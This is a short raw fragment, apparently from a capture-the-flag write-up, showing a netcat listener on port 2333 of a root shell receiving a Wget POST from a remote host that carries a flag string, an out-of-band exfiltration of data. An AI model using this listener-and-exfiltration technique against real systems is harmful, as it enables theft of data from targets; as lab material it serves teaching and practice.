 root@iZ2ze4m2pjj5o9jdjyj75yZ:/home/admin# nc -lvp 2333
listening on [any] 2333 ...
117.21.200.166: inverse host lookup failed: Unknown host
connect to [172.24.22.80] from (UNKNOWN) [117.21.200.166] 11626
POST / HTTP/1.1
User-Agent: Wget/1.20.3 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 47.93.248.221:2333
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 43

flag{3a65620f-15a0-43c6-9edc-c7ff0e57bca5}